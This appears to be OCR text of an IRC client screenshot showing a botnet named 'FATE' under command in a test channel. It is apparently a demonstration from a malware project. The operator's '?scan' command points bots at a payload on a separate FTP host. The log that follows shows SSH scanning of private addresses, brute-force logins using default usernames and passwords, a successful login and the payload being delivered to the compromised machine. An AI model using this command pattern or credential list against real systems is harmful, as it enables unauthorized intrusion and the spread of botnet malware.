 HexChat View Server Settings Window Help
1 ops, 2 total
[06:10:34] test ?scan ftp://192.168.1.26/home/bot
[06:10:34] [FATE][M][258315] START SCANNING.
[06:10:34] [FATE][M][258315] 192.168.2.4:22 SSH not found.
[06:10:35] [FATE][M][258315] 192.168.5.1:22 SSH not found.
[06:10:35] [FATE][M][258315] 192.168.4.2:22 SSH not found.
[06:10:36] [FATE][M][258315] 192.168.2.2:22 SSH not found.
[06:10:36] [FATE][M][258315] 192.168.3.1:22 SSH not found.
[06:10:36] [FATE][M][258315] 192.168.5.2:22 SSH not found.
[06:10:37] [FATE][M][258315] 192.168.4.4:22 SSH not found.
[06:10:37] [FATE][M][258315] 192.168.2.1:22 SSH not found.
[06:10:38] [FATE][M][258315] 192.168.5.1:22 SSH not found.
[06:10:38] [FATE][M][258315] 192.168.2.3:22 SSH not found.
[06:10:38] [FATE][M][258315] 192.168.3.1:22 SSH not found.
[06:10:39] [FATE][M][258315] 192.168.3.4:22 SSH not found.
[06:10:39] [FATE][M][258315] 192.168.1.4:22 SSH not found.
[06:10:40] [FATE][M][258315] 192.168.1.3:22 SSH not found.
[06:10:40] [FATE][M][258315] 192.168.4.3:22 SSH not found.
[06:10:40] [FATE][M][258315] 192.168.5.5:22 SSH not found.
[06:10:41] [FATE][M][258315] Try to login to 192.168.1.5:22
[06:10:41] [FATE][M][258315] Failed to login to 192.168.1.5:22 > admin:
[06:10:44] [FATE][M][258315] Failed to login to 192.168.1.5:22 > admin:root
[06:10:48] [FATE][M][258315] Failed to login to 192.168.1.5:22 > admin:admin
[06:10:52] [FATE][M][258315] Failed to login to 192.168.1.5:22 > admin:123456
[06:10:52] [FATE][M][258315] Failed to login to 192.168.1.5:22 > ubuntu:
[06:10:52] [FATE][M][258315] Login success at 192.168.1.5:22
[06:11:02] [FATE][M][258315] 192.168.1.5:22 Already get The payload.
[06:11:02] [FATE][M][258315] 192.168.4.2:22 SSH not found.
[06:11:02] [FATE][M][258315] 192.168.5.1:22 SSH not found.
[06:11:03] [FATE][M][258315] 192.168.2.1:22 SSH not found.
[06:11:03] [FATE][M][258315] 192.168.2.2:22 SSH not found.
[06:11:04] [FATE][M][258315] 192.168.2.2:22 SSH not found.
test
[FATE][M][258315]
test
0.0s 0 bytes
FATEnet #Test